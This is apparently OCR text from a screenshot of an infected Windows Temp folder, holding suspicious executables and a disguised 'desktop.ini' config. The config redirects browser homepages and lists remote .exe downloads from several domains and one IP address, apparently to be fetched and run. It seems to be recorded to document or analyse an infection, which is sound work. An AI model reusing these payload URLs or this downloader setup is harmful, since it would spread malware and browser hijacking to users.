 3CA13FCD.tmp
文件 主页 共享 查看
lasts AppData Local Temp 3CA13FCD.tmp
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
图片
desktop.ini 2019/4/3 18:50 配置设置 1 KB
热 mini.lohaslady.exe 2019/4/3 18:52 应用程序 197 KB
pclu.exe 2019/4/3 18:41 应用程序 113 KB
thumb.db 2019/4/3 18:51 Data Base File 1 KB
desktop.ini
1 [Config]
2 lkurls=http://3603.kuaify.com;http://ie3.kuaify.com;http://qt3.kuaify.com
3 brow=
4 nbrow=
5 hdurl=
6 hdtm=
7 browul=360chrome.exe;360se.exe=http://3603.kuaify.com|iexplore.exe;qqbrowser.exe=http://ie3.kuaify.com|uc
8 bsit1_3=http://ppv.pcl818.top:9008/pcl.exe*pclu.exe*1000**0x02
9 bsit1_6=http://ppv.pcl818.top:9008/pcl.exe*pclu.exe*1000**0x02
10 bsit2_3=http://dl.as7x.com/dl/SQLExp.exe*SQLExp.exe*1000**0x02
11 bsit2_6=http://dl.as7x.com/dl/SQLExp.exe*SQLExp.exe*1000**0x02
12 bsit3_3=http://ppv.pcl818.top:9008/n2/opcl.exe*opcl.exe*1000**0x01
13 bsit3_6=http://ppv.pcl818.top:9008/n2/opcl.exe*opcl.exe*1000**0x01
14 bsit4_3=http://111.6.96.162:100/mini.lohaslady.exe*mini.lohaslady.exe*1000**0x02
15 bsit4_6=http://111.6.96.162:100/mini.lohaslady.exe*mini.lohaslady.exe*1000**0x02
16 tbwk=1
配置文件